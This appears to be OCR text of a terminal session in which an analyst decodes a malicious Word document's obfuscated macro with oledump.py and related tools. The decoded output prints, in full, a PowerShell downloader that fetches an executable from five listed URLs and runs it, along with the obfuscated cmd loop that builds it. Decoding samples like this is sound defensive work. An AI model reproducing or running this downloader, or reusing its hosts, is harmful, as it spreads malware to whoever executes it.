 Demo — bash — 136×37
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join "" | ./numb
ers-to-string.py -e "ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"
iLMcQpowershell $KhI=new-object Net.WebClient;$VNj='http://abovecreative.com/BD@http://www.osotspa-international.com/hPP@http://tatoestu
dio.com/tQqtTFy@http://baongocspa.vn/O6@http://www.yuanjhua.com/G0xiwTF'.Split('@');$ffO = '589';$tlV=$env:temp+'\'+$ffO+'.exe';foreach(
$OVh in $VNj){try{$KhI.DownloadFile($OVh, $tlV);Start-Process $tlV;break;}catch{}}                 LQQDLQc
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join ""
d /V:O/Cset zu=LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@'g}&&for %n in (53,71,35,55,70,14,37,55,62,62,6
3,40,29,37,36,56,57,55,35,60,71,51,27,55,7,50,63,42,55,50,44,19,55,51,30,62,23,55,57,50,64,40,68,42,27,56,74,37,50,50,53,41,61,61,65,51,
71,26,55,7,70,55,65,50,23,26,55,44,7,71,46,61,20,1,73,37,50,50,53,41,61,61,35,35,35,44,71,14,71,50,14,53,65,60,23,57,50,55,70,57,65,50,2
3,71,57,65,62,44,7,71,46,61,37,22,22,73,37,50,50,53,41,61,61,50,65,50,71,55,14,50,15,47,23,71,44,7,71,46,61,50,8,67,50,13,69,72,73,37,50
,50,53,41,61,61,51,65,71,57,75,71,7,14,53,65,44,26,57,61,2,48,73,37,50,50,53,41,61,61,35,35,35,44,72,15,65,57,27,37,15,65,44,7,71,46,61,
39,45,59,23,35,13,69,74,44,25,53,62,23,50,34,74,73,74,38,64,40,49,49,2,63,56,63,74,52,66,33,74,64,40,50,62,68,56,40,55,57,26,41,50,55,46
,53,43,74,32,74,43,40,49,49,2,43,74,44,55,59,55,74,64,49,71,70,55,65,7,37,34,40,2,68,37,63,23,57,63,40,68,42,27,38,54,50,70,72,54,40,29,
37,36,44,1,71,35,57,62,71,65,47,69,23,62,55,34,40,2,68,37,58,63,40,50,62,68,38,64,25,50,65,70,50,60,22,70,71,7,55,14,14,63,40,50,62,68,6
4,51,70,55,65,31,64,76,7,65,50,7,37,54,76,76,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,63,84)do set 8GF=!8GF!!zu:~%n,1!&&if %n==84
call %8GF:~5% Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py j
ers-to-string.py --begin 53 "ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"
powershell $KhI=new-object Net.WebClient;$VNj='http://abovecreative.com/BD@http://www.osotspa-international.com/hPP@http://tatoestudio.c
om/tQqtTFy@http://baongocspa.vn/O6@http://www.yuanjhua.com/G0xiwTF'.Split('@');$ffO = '589';$tlV=$env:temp+'\'+$ffO+'.exe';foreach($OVh
in $VNj){try{$KhI.DownloadFile($OVh, $tlV);Start-Process $tlV;break;}catch{}}                 LQQDLQc
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join "" | ./numb
ers-to-string.py --begin 53 --end 84"ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join "" | ./numb
ers-to-string.py --begin 53 --end 84"ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"